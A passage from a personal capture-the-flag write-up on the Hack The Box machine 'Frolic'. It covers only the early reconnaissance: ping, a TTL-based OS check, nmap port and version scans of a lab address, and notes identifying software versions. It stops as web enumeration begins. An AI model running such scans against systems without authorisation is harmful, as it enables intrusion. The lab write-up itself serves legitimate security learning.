Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.



I continue with the saga of Buffer Overflow themed boxes from Hack The Box, now it’s time for the Frolic machine. It is classified as Easy, since accessing as a www-data user is not very realistic, in my opinion this part is very CTF, but then it gets more demanding, since you have to exploit a binary and you must have some basic concepts of Reverse Engineering and research a lot, so that the concept of Buffer Overflow is being assimilated since this case is the simplest. I access the HTB’s platform to spawn the machine. Here I go!
With ping I verify that I already have connectivity with it. I always count with S4vitar’s whichSystem.py script to confirm the Operating System I am going to be dealing with, it can also be done with nmap but it makes a lot of noise to perform this task, instead using the TTL you can get this information. It is possible to configure in the machine that the TTL is not the one that comes predefined, but it is not a very used practice since there are techniques and tools that can be used to know with certainty the type of OS. I also use nmap to know which ports I will have to enumerate.
ping -c 1 10.10.10.111
whichSystem.py 10.10.10.111
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.111 -oG allPorts


I continue with the Reconnaissance phase, for that it is essential to use the nmap tool, used efficiently you get a lot of information from the services offered on each port, also has custom script programmed in Lua (which inform me about vulnerabilities for each version of the service). With this data I can have an idea of the Codename of the Operating System, something that can help me in later phases.
nmap -sCV -p22,139,445,1880,9999 10.10.10.111 -oN targeted
cat targeted

# --> OpenSSH 7.2p2 Ubuntu 4ubuntu2.4
# google.es --> OpenSSH 7.2p2 4ubuntu2.4 launchpad xenial
# --> nginx 1.10.3
# google.es --> nginx 1.10.3 launchpad xenial






Now, as most of the time, I’m going to focus on the web services available, I like to start with them because they provide me with information without being noticed, using non-invasive tools and even doing OSINT. With whatweb I start researching about the technologies used and with the browsers I access them, in one is exposed the Node-Red tool and in the 